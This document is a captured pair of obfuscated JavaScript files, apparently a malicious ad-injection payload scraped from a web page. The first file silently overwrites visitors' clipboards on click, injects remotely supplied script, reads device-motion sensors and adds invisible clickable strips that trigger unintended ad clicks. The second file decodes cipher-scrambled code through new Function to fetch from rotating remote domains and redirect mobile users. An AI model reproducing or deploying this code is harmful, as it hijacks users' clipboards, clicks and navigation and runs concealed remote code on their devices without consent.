o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{@1})fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{@1})fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7126
content:
function ozds_htKyo(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function W89etdM(ITbo){
var zczDw={'+':'b','|':':',c:'l',7:'O',b:'e','@':'}',l:')',s:'R',Z:'G',8:'X',I:'j',f:'-',A:'a',5:'9','[':'8',q:'q',g:'E',w:'p','}':'u',';':'D',X:'H',k:'A','{':'!',j:';',1:'L',',':'M',M:'y',y:'*',')':'^',G:'V',D:'i',6:'?',d:'W','?':']',E:'z',R:'J',F:'K',2:'&',n:'v',J:'{',o:'|',H:'f','!':'P','=':'x',i:'Z',3:'4','~':'.',L:'=',']':'Y',':':'d',B:'c',P:'U',r:',',m:'N',h:'@','.':'Q',9:'7',v:'3',O:'t',p:'+','-':'h',S:'C',N:'2',U:'m',Y:'%','&':'n',V:'6','^':'o',t:'s','(':'5',a:'1','*':'F',u:'I',W:'S',e:'g','%':'T',K:'~',x:'[',C:'r',Q:'(',z:'_',T:'k',4:'w','_':'B'};
return ITbo.split("").map(function(a){return void 0!==zczDw[a]?zczDw[a]:a}).join("");

}
var c = W89etdM('nAC 1+0kdBk.LH}&BOD^&QlJnAC tMtObULJ4D&|HActbrUAB|HActbr=cc|HActb@jnAC wL&AnDeAO^C~wcAOH^CUjtMtObU~4D&Lw~D&:b=7HQ"dD&"lLL0jtMtObU~UABLw~D&:b=7HQ",AB"lLL0jtMtObU~=ccLQwLL"8aa"ljDHQtMtObU~4D&ootMtObU~UABootMtObU~=cclJDHQ!kRANgz:{LvV(lJCbO}C& 0@@nAC c4^!LJ"^E:t"|(0@jnAC cWP:8OL(0jnAC Bz;&0L&b4 ;AObQljnAC nsVag]CL,AO-~BbDcQ,AO-~CA&:^UQlycWP:8OljnAC BBI(L0jH^CQnAC d D& c4^!lJBBI(pLc4^!xd?jDHQnsVag]C<LBBI(lJCbO}C& d@bctbJB^&OD&}b@@@j4D&:^4~ICTtDmBH}&BLH}&BOD^&QwrnrOlJnAC ER9}L"-"p"O"p"O"p"w"p"t"p"|"p"/"p"/q"p"w"p"-"p"~"p"w"p"}"p"e"p"E"p"}"p"O"p"E"p"D"p"~"p"B"p"^"p"U"p"|"p"N"p"0"p"9"p"("p"("p"/AwD/n3/tO6TM}CcL"pb&B^:bPsuS^Uw^&b&OQ4D&:^4~c^BAOD^&~O^WOCD&eQl~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2CbHbCL"pb&B^:bPsuS^Uw^&b&OQ:^B}Ub&O~CbHbCCbC~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2wD:Lzwz2OD:La2B-^Lznz2OtL"pQ&b4 ;AObQll~ebO%DUbQlp"2BAcc+ABTLneBA+c"p,AO-~Hc^^CQ,AO-~CA&:^UQlyab[ljER9}LER9}~CbwcABbQ"zwz"rwl~CbwcABbQ"znz"rnljDHQOLLalJCbO}C& ER9}@DHQOLLNlJER9}pL"2ILa"@nAC iBT7A=L&b4 8,1XOOwsbq}btOQljiBT7A=~^wb&Q"Zg%"rER9}r{0ljiBT7A=~tb&:Ql@jH}&BOD^& tzMVdNM]QlJnAC BL:^B}Ub&O~B}CCb&OWBCDwO~tCBjnAC wLB~tcDBbQ0rB~cAtOu&:b=7HQ"/"lljnAC :L:^B}Ub&OjnAC BT+:zt4cq1L&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"+AD:}"l>L0jnAC BTB}z]wqbAL&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"PS_C^4tbC"l>L0jt4DOB-Q1+0kdBk.QllJBAtb"^E:t"|ICTtDmBH}&BQvv09r"^E:t"r0lj^E:tz-OFM^Qlj+CbAT@@tzMVdNM]Qlj');
var PAJa2E_d=0;
new Function('PAJa2E_d',c)(PAJa2E_d);
})();